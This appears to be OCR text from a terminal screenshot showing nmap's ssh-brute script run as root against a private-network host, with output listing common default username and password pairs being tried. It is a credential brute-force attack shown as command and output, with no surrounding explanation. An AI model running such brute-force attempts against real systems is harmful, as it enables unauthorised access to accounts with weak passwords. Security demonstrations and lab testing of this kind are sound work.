 Activities Applications Places Terminal Fri Jan 3 9:55:16 PM 1 34%
root@DESKTOP-MV5WH8X: ~
root@DESKTOP-MV5WH8X:~# nmap --script=/usr/share/nmap/scripts/ssh-brute.nse 192.168.0.110
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-03 21:55 IST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345